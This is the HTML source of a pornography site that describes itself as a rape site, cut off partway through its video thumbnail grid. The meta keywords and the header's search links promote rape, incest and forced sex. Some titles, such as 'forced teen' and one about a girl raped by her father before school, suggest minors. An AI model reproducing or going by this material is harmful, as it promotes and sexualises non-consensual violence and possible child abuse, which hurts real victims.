

--- FILE ---
content_type: text/html
request_url: https://forcedblowjobsite.com/en/?error0_gallery
body_size: 9484
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forced Blowjob Site - A rape site for daring voyeurs, featuring forced blowjobs and submission erotica.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://forcedblowjobsite.com/en/"  />
    <meta name="Description" content="Unleash your wildest fantasies with a Forced Blowjob Site experience unlike any other." />
    <meta name="Keywords" content="Milf Forced Porn, Rape By Dolphin, Eye For An Eye Rape Scene, Free Movie Rape Videos, Jodi Foster Rape, Leaked Rape Videos, Free Rough Asian Porn, Porno Rapes, Rape Pics Xxx"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/vxwWgBg7pWYXL11SAsCBXU.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//forcedblowjobsite.com" target="_self">
                                <img src="/assets/logo.png" alt="Forced Blowjob Site"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733885100424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg"/>
                                <span class="thumb-info">14:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4550169125531927578/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f2572b63b47c41a" src="/thumbs/578/4550169125531927578_0.jpg"/>
                                <span class="thumb-info">1:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639713269822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be5ab83e" src="/thumbs/822/3824942639713269822_0.jpg"/>
                                <span class="thumb-info">21:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638292653555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg"/>
                                <span class="thumb-info">4:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6437648646669455634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59571f560581d112" src="/thumbs/634/6437648646669455634_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638567561853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107a109a7d" src="/thumbs/853/3824942638567561853_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                <span class="thumb-info">22:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638337656898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c5c8842" src="/thumbs/898/3824942638337656898_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545968036031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25156b838bf" src="/thumbs/31/1426482545968036031_0.jpg"/>
                                <span class="thumb-info">5:02</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Forced Blowjob Site</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731559784753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733710352763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f53417b" src="/thumbs/763/2705852733710352763_0.jpg"/>
                                <span class="thumb-info">22:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/718859050266698893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f9e67f5eb8a48d" src="/thumbs/893/718859050266698893_0.jpg"/>
                                <span class="thumb-info">3:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg"/>
                                <span class="thumb-info">18:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5297870606185903969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4985d13f3bb1b761" src="/thumbs/969/5297870606185903969_0.jpg"/>
                                <span class="thumb-info">10:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4659749870867642287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40aac1d1b33cf7af" src="/thumbs/287/4659749870867642287_0.jpg"/>
                                <span class="thumb-info">2:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734998344642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ec1873c2" src="/thumbs/642/2705852734998344642_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8327274700326614588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73906c385c10b63c" src="/thumbs/588/8327274700326614588_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440867784044171845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523fc8727fdd245" src="/thumbs/845/8440867784044171845_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734288521567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg"/>
                                <span class="thumb-info">13:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2096353345167120080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d17be42ae6356d0" src="/thumbs/80/2096353345167120080_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6677334654834651734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5caaa87d93d33256" src="/thumbs/734/6677334654834651734_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636937646556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7298510010868142195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6549842f8b6d9073" src="/thumbs/195/7298510010868142195_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/104076200270502275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="171c0c0b2b21983" src="/thumbs/275/104076200270502275_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638391689345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f950081" src="/thumbs/345/3824942638391689345_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638855017252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108b32d324" src="/thumbs/252/3824942638855017252_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639314204261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5171018329548482629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47c325c603c56845" src="/thumbs/629/5171018329548482629_0.jpg"/>
                                <span class="thumb-info">18:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5726663657250860596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f7932414e93ae34" src="/thumbs/596/5726663657250860596_0.jpg"/>
                                <span class="thumb-info">44:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548523842366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ef0ebb3e" src="/thumbs/366/1426482548523842366_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639080737067/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098a7092b" src="/thumbs/67/3824942639080737067_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731519882931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91cc356b3" src="/thumbs/931/2705852731519882931_0.jpg"/>
                                <span class="thumb-info">13:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5825216794434806587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50d753cfabed233b" src="/thumbs/587/5825216794434806587_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6944986806032260846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60618cb43753deee" src="/thumbs/846/6944986806032260846_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8489087698349359559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75cf4c48d74081c7" src="/thumbs/559/8489087698349359559_0.jpg"/>
                                <span class="thumb-info">4:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8097281645040313981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="705f52c142eb267d" src="/thumbs/981/8097281645040313981_0.jpg"/>
                                <span class="thumb-info">14:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638111492531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ee189b3" src="/thumbs/531/3824942638111492531_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958835340481100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5693140030380505354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f0218b1af62f90a" src="/thumbs/354/5693140030380505354_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638189622303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106389b41f" src="/thumbs/303/3824942638189622303_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637892261551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051d056af" src="/thumbs/551/3824942637892261551_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14701420036898154164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc05efa1d11fe6b4" src="/thumbs/164/14701420036898154164_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637582098512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103f53a050" src="/thumbs/512/3824942637582098512_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1355133909070808663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ce671c49408657" src="/thumbs/663/1355133909070808663_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733571323894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99709d7f6" src="/thumbs/894/2705852733571323894_0.jpg"/>
                                <span class="thumb-info">17:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6127042448222985301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                <span class="thumb-info">17:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731790363704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92ce28c38" src="/thumbs/704/2705852731790363704_0.v1513593062"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/452000148350001241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="645d3bd78d36059" src="/thumbs/241/452000148350001241_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638427907925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                <span class="thumb-info">14:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639647312244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ba6c4974" src="/thumbs/244/3824942639647312244_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731864500495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9314dc90f" src="/thumbs/495/2705852731864500495_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/413337848058841808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bc789535c58ad0" src="/thumbs/808/413337848058841808_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6844298437762929362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5efbd52a9f9ed2d2" src="/thumbs/362/6844298437762929362_0.jpg"/>
                                <span class="thumb-info">5:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734914567095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e71a1bb7" src="/thumbs/95/2705852734914567095_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/140773303110256212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f42092c5bec654" src="/thumbs/212/140773303110256212_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639492803289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg"/>
                                <span class="thumb-info">20:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5566598989783094795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d408849c111d60b" src="/thumbs/795/5566598989783094795_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2454000388106614783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="220e5c59e3c3f7ff" src="/thumbs/783/2454000388106614783_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638770835017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10862e4e49" src="/thumbs/17/3824942638770835017_0.jpg"/>
                                <span class="thumb-info">5:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7847615108005909745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ce8545cbeae54f1" src="/thumbs/745/7847615108005909745_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639007704607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10944ca61f" src="/thumbs/607/3824942639007704607_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640278800100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e01006e4" src="/thumbs/100/3824942640278800100_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/108472554911773309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1815f36c765327d" src="/thumbs/309/108472554911773309_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6680685871769074752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5cb6906792c43c40" src="/thumbs/752/6680685871769074752_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7951840206891358828/" class="trd">
                            <div class="thumb-img-wrapper">
